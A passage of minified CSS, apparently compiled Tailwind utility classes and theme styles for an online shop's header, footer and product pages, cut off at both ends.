5rem}.rounded-md{border-radius:.375rem}.rounded-none{border-radius:0}.rounded-sm{border-radius:.125rem}.rounded-b-md{border-bottom-right-radius:.375rem}.rounded-b-md,.rounded-l-md{border-bottom-left-radius:.375rem}.rounded-l-md{border-top-left-radius:.375rem}.rounded-r-md{border-top-right-radius:.375rem;border-bottom-right-radius:.375rem}.\!border{border-width:1px!important}.border{border-width:1px}.border-0{border-width:0}.border-2,.border-\[2px\]{border-width:2px}.border-\[3px\]{border-width:3px}.\!border-x-0{border-left-width:0!important;border-right-width:0!important}.\!border-y{border-top-width:1px!important;border-bottom-width:1px!important}.border-y{border-top-width:1px;border-bottom-width:1px}.\!border-r-0{border-right-width:0!important}.\!border-t-0{border-top-width:0!important}.border-b{border-bottom-width:1px}.border-b-0{border-bottom-width:0}.border-b-2{border-bottom-width:2px}.border-b-4{border-bottom-width:4px}.border-l{border-left-width:1px}.border-l-0{border-left-width:0}.border-l-2{border-left-width:2px}.border-l-4{border-left-width:4px}.border-r{border-right-width:1px}.border-r-0{border-right-width:0}.border-r-2{border-right-width:2px}.border-t{border-top-width:1px}.border-t-2{border-top-width:2px}.border-solid{border-style:solid}.border-none{border-style:none}.\!border-\[\#0094ff\]{--tw-border-opacity:1!important;border-color:rgb(0 148 255/var(--tw-border-opacity))!important}.\!border-\[\#bbb\]{--tw-border-opacity:1!important;border-color:rgb(187 187 187/var(--tw-border-opacity))!important}.\!border-pml-blue-default{--tw-border-opacity:1!important;border-color:rgb(0 148 255/var(--tw-border-opacity))!important}.border-\[\#0094ff\]{--tw-border-opacity:1;border-color:rgb(0 148 255/var(--tw-border-opacity))}.border-\[\#247ee5\]{--tw-border-opacity:1;border-color:rgb(36 126 229/var(--tw-border-opacity))}.border-\[\#5a5a5a\]{--tw-border-opacity:1;border-color:rgb(90 90 90/var(--tw-border-opacity))}.border-\[\#868383\]{--tw-border-opacity:1;border-color:rgb(134 131 131/var(--tw-border-opacity))}.border-\[\#999999\]{--tw-border-opacity:1;border-color:rgb(153 153 153/var(--tw-border-opacity))}.border-\[\#D1D5DB\]{--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity))}.border-\[\#bbb\]{--tw-border-opacity:1;border-color:rgb(187 187 187/var(--tw-border-opacity))}.border-\[\#ccc\]{--tw-border-opacity:1;border-color:rgb(204 204 204/var(--tw-border-opacity))}.border-black{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}.border-blue-300{--tw-border-opacity:1;border-color:rgb(147 197 253/var(--tw-border-opacity))}.border-blue-400{--tw-border-opacity:1;border-color:rgb(96 165 250/var(--tw-border-opacity))}.border-blue-500{--tw-border-opacity:1;border-color:rgb(59 130 246/var(--tw-border-opacity))}.border-blue-600{--tw-border-opacity:1;border-color:rgb(37 99 235/var(--tw-border-opacity))}.border-container{--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity))}.border-container-darker{--tw-border-opacity:1;border-color:rgb(182 182 182/var(--tw-border-opacity))}.border-container-lighter{--tw-border-opacity:1;border-color:rgb(245 245 245/var(--tw-border-opacity))}.border-current{border-color:currentColor}.border-gray-100{--tw-border-opacity:1;border-color:rgb(243 244 246/var(--tw-border-opacity))}.border-gray-200{--tw-border-opacity:1;border-color:rgb(229 231 235/var(--tw-border-opacity))}.border-gray-300{--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity))}.border-gray-400{--tw-border-opacity:1;border-color:rgb(156 163 175/var(--tw-border-opacity))}.border-green-400{--tw-border-opacity:1;border-color:rgb(52 211 153/var(--tw-border-opacity))}.border-inherit{border-color:inherit}.border-pml-blue-default{--tw-border-opacity:1;border-color:rgb(0 148 255/var(--tw-border-opacity))}.border-primary{--tw-border-opacity:1;border-color:rgb(29 78 216/var(--tw-border-opacity))}.border-red-500{--tw-border-opacity:1;border-color:rgb(239 68 68/var(--tw-border-opacity))}.border-slate-100{--tw-border-opacity:1;border-color:rgb(241 245 249/var(--tw-border-opacity))}.border-slate-200{--tw-border-opacity:1;border-color:rgb(226 232 240/var(--tw-border-opacity))}.border-slate-300{--tw-border-opacity:1;border-color:rgb(203 213 225/var(--tw-border-opacity))}.border-transparent{border-color:#0000}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.border-zinc-200{--tw-border-opacity:1;border-color:rgb(228 228 231/var(--tw-border-opacity))}.border-b-transparent{border-bottom-color:#0000}.border-l-transparent{border-left-color:#0000}.border-r-transparent{border-right-color:#0000}.\!bg-pml-blue-default{--tw-bg-opacity:1!important;background-color:rgb(0 148 255/var(--tw-bg-opacity))!important}.\!bg-transparent{background-color:initial!important}.bg-\[\#0094ff\]{--tw-bg-opacity:1;background-color:rgb(0 148 255/var(--tw-bg-opacity))}.bg-\[\#5288ff\]{--tw-bg-opacity:1;background-color:rgb(82 136 255/var(--tw-bg-opacity))}.bg-\[\#7d7d7d\]{--tw-bg-opacity:1;background-color:rgb(125 125 125/var(--tw-bg-opacity))}.bg-\[\#f2f7fc\]{--tw-bg-opacity:1;background-color:rgb(242 247 252/var(--tw-bg-opacity))}.bg-\[\#f4f9ff\]{--tw-bg-opacity:1;background-color:rgb(244 249 255/var(--tw-bg-opacity))}.bg-\[\#f5f5f5\]{--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity))}.bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}.bg-blue-50{--tw-bg-opacity:1;background-color:rgb(239 246 255/var(--tw-bg-opacity))}.bg-blue-600{--tw-bg-opacity:1;background-color:rgb(37 99 235/var(--tw-bg-opacity))}.bg-container{--tw-bg-opacity:1;background-color:rgb(250 250 250/var(--tw-bg-opacity))}.bg-container-darker{--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity))}.bg-container-lighter{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-container-lighter\/95{background-color:#fffffff2}.bg-gray-100{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.bg-gray-200{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity))}.bg-gray-300{--tw-bg-opacity:1;background-color:rgb(209 213 219/var(--tw-bg-opacity))}.bg-gray-900{--tw-bg-opacity:1;background-color:rgb(17 24 39/var(--tw-bg-opacity))}.bg-green-500{--tw-bg-opacity:1;background-color:rgb(16 185 129/var(--tw-bg-opacity))}.bg-pink-600{--tw-bg-opacity:1;background-color:rgb(219 39 119/var(--tw-bg-opacity))}.bg-pml-blue-default{--tw-bg-opacity:1;background-color:rgb(0 148 255/var(--tw-bg-opacity))}.bg-pml-pink-default{--tw-bg-opacity:1;background-color:rgb(255 2 111/var(--tw-bg-opacity))}.bg-primary{--tw-bg-opacity:1;background-color:rgb(29 78 216/var(--tw-bg-opacity))}.bg-red-400{--tw-bg-opacity:1;background-color:rgb(248 113 113/var(--tw-bg-opacity))}.bg-red-50{--tw-bg-opacity:1;background-color:rgb(254 242 242/var(--tw-bg-opacity))}.bg-red-500{--tw-bg-opacity:1;background-color:rgb(239 68 68/var(--tw-bg-opacity))}.bg-slate-100{--tw-bg-opacity:1;background-color:rgb(241 245 249/var(--tw-bg-opacity))}.bg-slate-200{--tw-bg-opacity:1;background-color:rgb(226 232 240/var(--tw-bg-opacity))}.bg-slate-50{--tw-bg-opacity:1;background-color:rgb(248 250 252/var(--tw-bg-opacity))}.bg-transparent{background-color:initial}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-white\/25{background-color:#ffffff40}.bg-white\/30{background-color:#ffffff4d}.bg-white\/60{background-color:#fff9}.bg-yellow-200{--tw-bg-opacity:1;background-color:rgb(253 230 138/var(--tw-bg-opacity))}.bg-yellow-500{background-color:rgb(245 158 11/var(--tw-bg-opacity))}.bg-opacity-100,.bg-yellow-500{--tw-bg-opacity:1}.bg-opacity-25{--tw-bg-opacity:0.25}.bg-opacity-50{--tw-bg-opacity:0.5}.bg-opacity-95{--tw-bg-opacity:0.95}.bg-gradient-to-l{background-image:linear-gradient(to left,var(--tw-gradient-stops))}.bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.from-black\/10{--tw-gradient-from:#0000001a var(--tw-gradient-from-position);--tw-gradient-to:#0000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-white{--tw-gradient-from:#fff var(--tw-gradient-from-position);--tw-gradient-to:#fff0 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.fill-\[\#0094ff\]{fill:#0094ff}.fill-black{fill:#000}.fill-black\/20{fill:#0003}.fill-current{fill:currentColor}.fill-white{fill:#fff}.stroke-\[\#bbb\]{stroke:#bbb}.stroke-current{stroke:currentColor}.stroke-white{stroke:#fff}.stroke-white\/75{stroke:#ffffffbf}.stroke-1{stroke-width:1}.stroke-2{stroke-width:2}.stroke-\[3\]{stroke-width:3}.object-contain{object-fit:contain}.object-cover{object-fit:cover}.object-center{object-position:center}.\!p-0{padding:0!important}.p-0{padding:0}.p-1{padding:.25rem}.p-1\.5{padding:.375rem}.p-10{padding:2.5rem}.p-2{padding:.5rem}.p-2\.5{padding:.625rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-8{padding:2rem}.\!px-\[3\.125rem\]{padding-left:3.125rem!important;padding-right:3.125rem!important}.px-0{padding-left:0;padding-right:0}.px-0\.5{padding-left:.125rem;padding-right:.125rem}.px-1{padding-left:.25rem;padding-right:.25rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-12{padding-left:3rem;padding-right:3rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-8{padding-left:2rem;padding-right:2rem}.px-\[0\.8rem\]{padding-left:.8rem;padding-right:.8rem}.py-0{padding-top:0;padding-bottom:0}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.py-12{padding-top:3rem;padding-bottom:3rem}.py-16{padding-top:4rem;padding-bottom:4rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-2\.5{padding-top:.625rem;padding-bottom:.625rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-8{padding-top:2rem;padding-bottom:2rem}.\!pt-0{padding-top:0!important}.pb-1{padding-bottom:.25rem}.pb-1\.5{padding-bottom:.375rem}.pb-12{padding-bottom:3rem}.pb-16{padding-bottom:4rem}.pb-2{padding-bottom:.5rem}.pb-2\.5{padding-bottom:.625rem}.pb-3{padding-bottom:.75rem}.pb-4{padding-bottom:1rem}.pb-5{padding-bottom:1.25rem}.pb-6{padding-bottom:1.5rem}.pb-8{padding-bottom:2rem}.pb-\[3\.75rem\]{padding-bottom:3.75rem}.pb-\[var\(--thumb-size\)\]{padding-bottom:var(--thumb-size)}.pl-0{padding-left:0}.pl-1{padding-left:.25rem}.pl-2{padding-left:.5rem}.pl-3{padding-left:.75rem}.pl-4{padding-left:1rem}.pl-5{padding-left:1.25rem}.pl-6{padding-left:1.5rem}.pr-0{padding-right:0}.pr-1{padding-right:.25rem}.pr-2{padding-right:.5rem}.pr-3{padding-right:.75rem}.pr-4{padding-right:1rem}.pr-5{padding-right:1.25rem}.pr-6{padding-right:1.5rem}.pr-\[1\.7rem\]{padding-right:1.7rem}.pt-0{padding-top:0}.pt-0\.5{padding-top:.125rem}.pt-1{padding-top:.25rem}.pt-16{padding-top:4rem}.pt-2{padding-top:.5rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-5{padding-top:1.25rem}.pt-6{padding-top:1.5rem}.pt-7{padding-top:1.75rem}.pt-8{padding-top:2rem}.pt-\[3\.75rem\]{padding-top:3.75rem}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-start{text-align:start}.text-end{text-align:end}.align-top{vertical-align:top}.align-middle{vertical-align:middle}.\!text-base{font-size:1rem!important;line-height:1.5rem!important}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-\[0\.85rem\]{font-size:.85rem}.text-\[0\.9rem\]{font-size:.9rem}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:15px}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-bold{font-weight:700}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.capitalize{text-transform:capitalize}.italic{font-style:italic}.tabular-nums{--tw-numeric-spacing:tabular-nums;font-feature-settings:var(--tw-ordinal) var(--tw-slashed-zero) var(--tw-numeric-figure) var(--tw-numeric-spacing) var(--tw-numeric-fraction);font-variant-numeric:var(--tw-ordinal) var(--tw-slashed-zero) var(--tw-numeric-figure) var(--tw-numeric-spacing) var(--tw-numeric-fraction)}.leading-4{line-height:1rem}.leading-5{line-height:1.25rem}.leading-6{line-height:1.5rem}.leading-7{line-height:1.75rem}.leading-8{line-height:2rem}.leading-\[1\.2rem\]{line-height:1.2rem}.leading-\[100\%\]{line-height:100%}.leading-\[180\%\]{line-height:180%}.leading-\[200\%\]{line-height:200%}.leading-\[28px\]{line-height:28px}.leading-loose{line-height:2}.leading-none{line-height:1}.leading-normal{line-height:1.5}.leading-relaxed{line-height:1.625}.leading-tight{line-height:1.25}.tracking-tight{letter-spacing:-.025em}.tracking-wide{letter-spacing:.025em}.tracking-wider{letter-spacing:.05em}.tracking-widest{letter-spacing:.1em}.\!text-\[\#666\]{--tw-text-opacity:1!important;color:rgb(102 102 102/var(--tw-text-opacity))!important}.\!text-black{color:rgb(0 0 0/var(--tw-text-opacity))!important}.\!text-black,.\!text-white{--tw-text-opacity:1!important}.\!text-white{color:rgb(255 255 255/var(--tw-text-opacity))!important}.text-\[\#0094ff\]{--tw-text-opacity:1;color:rgb(0 148 255/var(--tw-text-opacity))}.text-\[\#666666\]{--tw-text-opacity:1;color:rgb(102 102 102/var(--tw-text-opacity))}.text-\[\#7bba50\]{--tw-text-opacity:1;color:rgb(123 186 80/var(--tw-text-opacity))}.text-\[\#999999\]{--tw-text-opacity:1;color:rgb(153 153 153/var(--tw-text-opacity))}.text-\[\#B1B1B1\]{--tw-text-opacity:1;color:rgb(177 177 177/var(--tw-text-opacity))}.text-\[\#cbd5e0\]{--tw-text-opacity:1;color:rgb(203 213 224/var(--tw-text-opacity))}.text-\[\#f6e05e\]{--tw-text-opacity:1;color:rgb(246 224 94/var(--tw-text-opacity))}.text-\[\#ff026f\]{--tw-text-opacity:1;color:rgb(255 2 111/var(--tw-text-opacity))}.text-\[\#ffcb03\]{--tw-text-opacity:1;color:rgb(255 203 3/var(--tw-text-opacity))}.text-black{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.text-blue-400{--tw-text-opacity:1;color:rgb(96 165 250/var(--tw-text-opacity))}.text-blue-600{--tw-text-opacity:1;color:rgb(37 99 235/var(--tw-text-opacity))}.text-blue-900{--tw-text-opacity:1;color:rgb(30 58 138/var(--tw-text-opacity))}.text-current{color:currentColor}.text-gray-200{--tw-text-opacity:1;color:rgb(229 231 235/var(--tw-text-opacity))}.text-gray-300{--tw-text-opacity:1;color:rgb(209 213 219/var(--tw-text-opacity))}.text-gray-400{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity))}.text-gray-500{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.text-gray-600{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.text-gray-700{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity))}.text-gray-800{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.text-gray-900{--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity))}.text-orange-400{--tw-text-opacity:1;color:rgb(251 146 60/var(--tw-text-opacity))}.text-orange-500{--tw-text-opacity:1;color:rgb(249 115 22/var(--tw-text-opacity))}.text-pml-blue-default{--tw-text-opacity:1;color:rgb(0 148 255/var(--tw-text-opacity))}.text-pml-pink-default{--tw-text-opacity:1;color:rgb(255 2 111/var(--tw-text-opacity))}.text-primary{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.text-primary-lighter{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity))}.text-primary\/50{color:#1f293780}.text-red,.text-red-500{--tw-text-opacity:1;color:rgb(239 68 68/var(--tw-text-opacity))}.text-secondary{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.text-secondary-darker{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.text-slate-300{--tw-text-opacity:1;color:rgb(203 213 225/var(--tw-text-opacity))}.text-slate-500{--tw-text-opacity:1;color:rgb(100 116 139/var(--tw-text-opacity))}.text-slate-600{--tw-text-opacity:1;color:rgb(71 85 105/var(--tw-text-opacity))}.text-slate-700{--tw-text-opacity:1;color:rgb(51 65 85/var(--tw-text-opacity))}.text-spd-gray-lighter{--tw-text-opacity:1;color:rgb(170 170 170/var(--tw-text-opacity))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.text-yellow-400{--tw-text-opacity:1;color:rgb(251 191 36/var(--tw-text-opacity))}.underline{text-decoration-line:underline}.line-through{text-decoration-line:line-through}.\!no-underline{text-decoration-line:none!important}.no-underline{text-decoration-line:none}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-25{opacity:.25}.opacity-50{opacity:.5}.opacity-60{opacity:.6}.opacity-75{opacity:.75}.\!shadow-none{--tw-shadow:0 0 #0000!important;--tw-shadow-colored:0 0 #0000!important;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)!important}.shadow{--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-2xl{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-2xl{--tw-shadow:0 25px 50px -12px #00000040;--tw-shadow-colored:0 25px 50px -12px var(--tw-shadow-color)}.shadow-lg{--tw-shadow:0 10px 15px -3px #0000001a,0 4px 6px -4px #0000001a;--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-lg,.shadow-none{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-none{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000}.shadow-sm{--tw-shadow:0 1px 2px 0 #0000000d;--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.shadow-sm,.shadow-xl{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-xl{--tw-shadow:0 20px 25px -5px #0000001a,0 8px 10px -6px #0000001a;--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color)}.outline-none{outline:2px solid #0000;outline-offset:2px}.outline{outline-style:solid}.outline-0{outline-width:0}.-outline-offset-2{outline-offset:-2px}.outline-offset-2{outline-offset:2px}.outline-offset-4{outline-offset:4px}.ring{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.ring-blue-500\/50{--tw-ring-color:#3b82f680}.ring-primary{--tw-ring-opacity:1;--tw-ring-color:rgb(30 64 175/var(--tw-ring-opacity))}.ring-primary\/50{--tw-ring-color:#1e40af80}.ring-primary\/75{--tw-ring-color:#1e40afbf}.ring-red-500{--tw-ring-opacity:1;--tw-ring-color:rgb(239 68 68/var(--tw-ring-opacity))}.ring-opacity-50{--tw-ring-opacity:0.5}.ring-offset-2{--tw-ring-offset-width:2px}.blur{--tw-blur:blur(8px)}.blur,.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur{--tw-backdrop-blur:blur(8px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-none{transition-property:none}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-1000{transition-duration:1s}.duration-150{transition-duration:.15s}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.mask-overflow{--tw-mask-dir:to right;--tw-mask-size:2rem;--tw-mask-color:0 0 0;--tw-mask-start:rgb(var(--tw-mask-color)/0%);--tw-mask-end:rgb(var(--tw-mask-color)/0%);--tw-mask:linear-gradient(var(--tw-mask-dir),var(--tw-mask-start),rgb(var(--tw-mask-color)) var(--tw-mask-size),rgb(var(--tw-mask-color)) calc(100% - var(--tw-mask-size)),var(--tw-mask-end));-webkit-mask-image:var(--tw-mask);mask-image:var(--tw-mask)}.mask-overflow-start{--tw-mask-end:rgb(var(--tw-mask-color))}.mask-overflow-end{--tw-mask-start:rgb(var(--tw-mask-color))}.page-footer .footer-links [data-content-type=row],.page-footer .footer-links [data-content-type=row]>div{padding:0}.page-footer .footer-links .pagebuilder-column-group p{margin-bottom:0;display:flex;width:100%;align-items:center;justify-content:space-between;gap:.5rem;padding-bottom:0;font-size:1rem;line-height:1.5rem;font-weight:400;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}@media (min-width:1024px){.page-footer .footer-links .pagebuilder-column-group p{padding-top:0}}.page-footer .footer-links .pagebuilder-column-group p strong{margin-bottom:1.5rem}.page-footer .footer-links .pagebuilder-column-group ul{padding-top:.125rem;padding-bottom:1.5rem}.page-footer .footer-links .pagebuilder-column-group ul a{display:block;padding-top:.375rem;padding-bottom:.375rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}[data-content-type$=block] .page-footer .footer-links .pagebuilder-column-group ul a p:last-child{margin-bottom:1rem;margin-top:0}.page-footer .footer-links .pagebuilder-column-group ul a:hover{text-decoration-line:underline}.page-footer .footer-links .pagebuilder-column-group ul p{display:block;padding-top:.375rem;padding-bottom:.375rem;font-weight:400;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}[data-content-type$=block] .page-footer .footer-links .pagebuilder-column-group ul p p:last-child{margin-bottom:1rem;margin-top:0}.page-footer .footer-links .pagebuilder-column-group .pagebuilder-column-line{display:grid!important;grid-template-columns:repeat(1,minmax(0,1fr))!important;row-gap:1rem}@media (min-width:640px){.page-footer .footer-links .pagebuilder-column-group .pagebuilder-column-line{grid-template-columns:repeat(2,minmax(0,1fr))!important}}@media (min-width:1024px){.page-footer .footer-links .pagebuilder-column-group .pagebuilder-column-line{grid-template-columns:repeat(4,minmax(0,1fr))!important}}.page-footer .footer-links .pagebuilder-column-group .pagebuilder-column-line .pagebuilder-column{width:100%!important}.footer-bottom-line{width:100%;max-width:100%}@media (min-width:1024px){.footer-bottom-line{width:-moz-max-content;width:max-content}}.footer-bottom-line ul{display:flex;flex-direction:column;flex-wrap:wrap;-moz-column-gap:1rem;column-gap:1rem;row-gap:.75rem;font-size:15px;--tw-text-opacity:1;color:rgb(153 153 153/var(--tw-text-opacity))}@media (min-width:1024px){.footer-bottom-line ul{flex-direction:row}}.footer-bottom-line ul a{line-height:1.5rem}.footer-bottom-line ul a:hover{text-decoration-line:underline}[x-ref=mobileMenuTrigger] svg:active,[x-ref=mobileMenuTrigger] svg:focus,[x-ref=mobileMenuTrigger]:active,[x-ref=mobileMenuTrigger]:focus{outline:2px solid #0000;outline-offset:2px}.level-0-item{display:flex;width:100%;align-items:center;justify-content:space-between;gap:.25rem;border-bottom-width:3px;border-color:#0000;padding-top:1rem;padding-bottom:calc(1rem - 3px);font-weight:500;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity));transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.level-0-item:hover,.level-0-item[aria-expanded=true]{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.level-0-item:hover[aria-current=page],.level-0-item[aria-current=page]{--tw-border-opacity:1;border-color:rgb(36 126 229/var(--tw-border-opacity))}.header-main-content-wrapper{height:8.35rem}@media (min-width:640px){.header-main-content-wrapper{height:6.125rem}}@media (min-width:1024px){.header-main-content-wrapper{height:5.78rem}}.header-main-content-wrapper .header-main-content{position:fixed;top:0;left:0;z-index:40;width:100%;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-drop-shadow:drop-shadow(0 10px 8px #0000000a) drop-shadow(0 4px 3px #0000001a);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);scrollbar-gutter:stable}@media (min-width:1024px){.header-main-content-wrapper .header-main-content{position:relative}}.header-main-content-wrapper .header-main-content .top-header{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.header-main-content-wrapper .header-main-content .top-header{max-width:480px}}@media (min-width:640px){.header-main-content-wrapper .header-main-content .top-header{max-width:640px}}@media (min-width:768px){.header-main-content-wrapper .header-main-content .top-header{max-width:768px}}@media (min-width:1024px){.header-main-content-wrapper .header-main-content .top-header{max-width:1024px}}@media (min-width:1280px){.header-main-content-wrapper .header-main-content .top-header{max-width:1280px}}@media (min-width:1320px){.header-main-content-wrapper .header-main-content .top-header{max-width:1320px}}@media (min-width:1536px){.header-main-content-wrapper .header-main-content .top-header{max-width:1536px}}.header-main-content-wrapper .header-main-content .top-header{display:flex;align-items:center;gap:1rem;padding-top:.875rem;padding-bottom:.875rem}.catalog-product-view .product-info-main .header-main-content-wrapper .header-main-content .top-header{padding:0}.catalog-product-view .product-info-main .header-main-content-wrapper .header-main-content .top-header b{font-weight:600}.header-main-content-wrapper .header-main-content .top-header{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){.header-main-content-wrapper .header-main-content .top-header{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){.header-main-content-wrapper .header-main-content .top-header{padding-left:3rem;padding-right:3rem;height:5.75rem;-moz-column-gap:3rem;column-gap:3rem}}.header-main-content-wrapper .header-main-content .top-header .catalog-button{background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-weight:500}@media (min-width:768px){.header-main-content-wrapper .header-main-content .top-header .catalog-button{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.header-main-content-wrapper .header-main-content .top-header 